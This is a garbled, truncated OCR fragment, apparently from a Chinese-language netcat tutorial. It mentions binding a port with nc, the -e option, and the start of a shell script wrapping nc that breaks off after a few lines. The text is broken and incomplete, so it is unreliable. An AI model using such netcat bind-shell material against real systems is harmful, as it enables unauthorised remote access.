
#
查看一下，文件传
三、用于绑定端口—
首先要清楚，如果你编译
译的话，这个工
具是无法利用的——要d
供-e选项。
#! /bin/sh
## 一个利用nc的绑
## 带有一个参数，
NC=nc
case "$1" in
?* )